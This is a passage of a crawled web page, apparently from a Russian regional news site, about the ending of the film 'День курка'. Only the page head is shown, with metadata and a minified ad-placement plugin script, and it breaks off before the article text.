

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/iskusstvo/rassifrovka-finala-razgadyvaem-tainu-filma-den-kurka-i-analiziruem-xod-sobytii
body_size: 24743
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Раскрытие финала: Что произошло в конце фильма «День курка»?</title>
  <meta name="description" content="Фильм «День курка» — один из наиболее известных киношедевров последних лет. В основе сюжета лежит история небольшого городка, где каждый год проводится">
  <link rel="canonical" href="/iskusstvo/rassifrovka-finala-razgadyvaem-tainu-filma-den-kurka-i-analiziruem-xod-sobytii">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Раскрытие финала: Что произошло в конце фильма «День курка»?">
  <meta property="og:description" content="Фильм «День курка» — один из наиболее известных киношедевров последних лет. В основе сюжета лежит история небольшого городка, где каждый год проводится">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-05-17T06:39:33+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Раскрытие финала: Что произошло в конце фильма «День курка»?","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-05-17T06:39:33+00:00","dateModified":"2023-05-17T06:39:33+00:00","author":{"@id":""},"description":"Фильм «День курка» — один из наиболее известных киношедевров последних лет. В основе сюжета лежит история небольшого городка, где каждый год проводится","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Раскрытие финала: Что произошло в конце фильма «День курка»?"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 